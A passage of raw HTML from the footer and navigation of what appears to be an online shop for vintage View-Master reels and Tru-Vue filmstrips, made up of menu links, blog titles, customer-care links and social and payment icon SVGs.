                                  <a href="/collections/tru-vue-filmstrips-national-parks" tabindex="-1">National Parks</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons-fairy-tales-tru-vue" tabindex="-1">Night Clubs, Events, Fairs </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/u-s-east-tru-vue" tabindex="-1">U.S. - East </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/u-s-west-tru-vue" tabindex="-1">U.S. - West</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/worldwide-tru-vue" tabindex="-1">Worldwide </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-zoos-circus" tabindex="-1">Tru-Vue Viewers</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/stori-view" tabindex="-1" >Stori-View</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/other-image-formats" tabindex="-1" aria-haspopup="true" aria-expanded="false">Other Image Formats</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/novelview-viewers-filmstrips" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/newly-listed" >NEWLY LISTED</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/view-master-bargain-packets-9-and-less" >$9 Bargain View-Master packets</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false">BLOG POSTS</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" tabindex="-1" >The Mysterious Case of Captain Scarlet and the Mysterons</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/earliest-view-master-packets" tabindex="-1" >Earliest View-Master Packets - Stereo-Story Sets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" tabindex="-1" >ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/bubbled-reels" tabindex="-1" >Bubbled Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/magnetized-red-tint-view-master-images" tabindex="-1" >MAGENTIZED (FADED) RED TINT View-Master Images</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/the-tru-vue-company-of-rock-island-il" tabindex="-1" >The Tru-Vue Company of Rock Island, IL</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/military-reels" tabindex="-1" >Military Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/grading" tabindex="-1" >Grading of View-Master Packets and Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/novel-view" tabindex="-1" >novel view</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/pan-pet" tabindex="-1" >pan pet</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="box box-2   layout-4 menu" role="navigation"aria-labelledby="nav-customer-care">
            
              <h4 id="nav-customer-care">Customer care</h4>
            
            
              <p>Get answers to your questions</p>
            
            <ul >
              
                <li class="">
                  <a href="/pages/contact-us" >Contact Us</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/ordering-credit-shipping" >Ordering &amp; Shipping</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/navigating-our-store" >Navigating Our Store</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/tracking-orders" >Tracking Orders</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/returns" >Returns</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/about-us-2" >About Us - 3Dstereo.com</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/privacy-policy" >Privacy Policy</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/terms-of-service" >Terms of Service</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/resources-1" >RESOURCES</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/wishlist" >WishList Info</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/refund-policy" >Refund policy</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        

        
        

        
        
          <div class="box box-3   layout-4 social" >
            
            
              <p>
                
                
                
              </p>
            
            
            

          </div>
        

      

        

        
        

        
        
          <div class="box box-4  box-last layout-4 social" >
            
              <h4>Thinking of Selling?  We buy View-Master &amp; 3D.</h4>
            
            
              <p>
                
                
                
              </p>
            
            
              <div class="richtext rte content">
                <p>https://3dstereo.com/pages/we-buy-1</p>
              </div>
            
            
              <ul class="social-icons"><li>
        <a href="https://www.twitter.com/stylehatch" title="Twitter - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
        </a>
      </li><li>
        <a href="https://www.facebook.com/stylehatch" title="Facebook - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"/></svg>
        </a>
      </li><li>
        <a href="https://www.instagram.com/stylehatch" title="Instagram - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </li><li>
        <a href="https://www.pinterest.com/stylehatch" title="Pinterest - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
        </a>
      </li><li>
        <a href="http://stylehatch.tumblr.com" title="Tumblr - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-tumblr" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.youtube.com/stylehatch" title="YouTube - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
        </a>
      </li><li>
        <a href="https://www.snapchat.com/add/stylehatch" title="Snapchat - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-snapchat" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"/></svg>
        </a>
      </li><li>
        <a href="https://play.spotify.com/user/stylehatch" title="Spotify - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg>
        </a>
      </li><li>
        <a href="https://plus.google.com/+stylehatch" title="Google Plus - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-googleplus" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"/></svg>
        </a>
      </li><li>
        <a href="https://www.medium.com/@stylehatch" title="Medium - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-medium" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.amazon.com/" title="Amazon - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-amazon" viewBox="0 0 448 512"><path d="M257.2 162.7c-48.7 1.8-169.5 15.5-169.5 117.5 0 109.5 138.3 114 183.5 43.2 6.5 10.2 35.4 37.5 45.3 46.8l56.8-56S341 288.9 341 261.4V114.3C341 89 316.5 32 228.7 32 140.7 32 94 87 94 136.3l73.5 6.8c16.3-49.5 54.2-49.5 54.2-49.5 40.7-.1 35.5 29.8 35.5 69.1zm0 86.8c0 80-84.2 68-84.2 17.2 0-47.2 50.5-56.7 84.2-57.8v40.6zm136 163.5c-7.7 10-70 67-174.5 67S34.2 408.5 9.7 379c-6.8-7.7 1-11.3 5.5-8.3C88.5 415.2 203 488.5 387.7 401c7.5-3.7 13.3 2 5.5 12zm39.8 2.2c-6.5 15.8-16 26.8-21.2 31-5.5 4.5-9.5 2.7-6.5-3.8s19.3-46.5 12.7-55c-6.5-8.3-37-4.3-48-3.2-10.8 1-13 2-14-.3-2.3-5.7 21.7-15.5 37.5-17.5 15.7-1.8 41-.8 46 5.7 3.7 5.1 0 27.1-6.5 43.1z"/></svg>
        </a>
      </li></ul>
            

          </div>
        

      
      </div>

      
        <div class="box payment-types">
          
          
            <p>Accepted Payments</p>
              <ul>
              
<li>
                  <svg class="payment-icon payment-icon--amazon_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--american_express" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--apple_pay" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--diners_club" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--discover" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 